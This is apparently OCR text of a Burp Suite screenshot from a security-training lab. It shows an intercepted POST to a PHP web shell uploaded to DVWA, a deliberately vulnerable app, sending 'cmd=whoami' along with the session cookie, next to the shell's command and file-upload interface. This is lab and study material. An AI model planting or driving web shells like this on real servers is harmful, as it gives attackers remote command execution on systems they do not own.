 1 2 3 4
2
14:57
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
08:56:56 ... HTTP Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php?key=epicode
Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell.php?key=epicode HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?key=epicode
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 cmd=whoami
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 119.8MB
Damn Vulnerable Web Ap
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?key=epicode
whoami Execute
Choose File No file chosen Upload
List Files
es
Right Ctrl